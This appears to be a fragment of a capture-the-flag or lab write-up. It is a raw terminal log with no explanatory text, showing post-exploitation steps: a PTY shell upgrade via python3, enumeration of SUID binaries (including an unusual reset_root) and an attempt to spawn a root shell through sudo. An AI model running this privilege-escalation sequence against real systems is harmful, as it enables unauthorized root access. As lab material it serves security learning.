 python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-5.1$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/bin/sudo
/usr/bin/reset_root
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
bash-5.1$ sudo sudo /bin/sh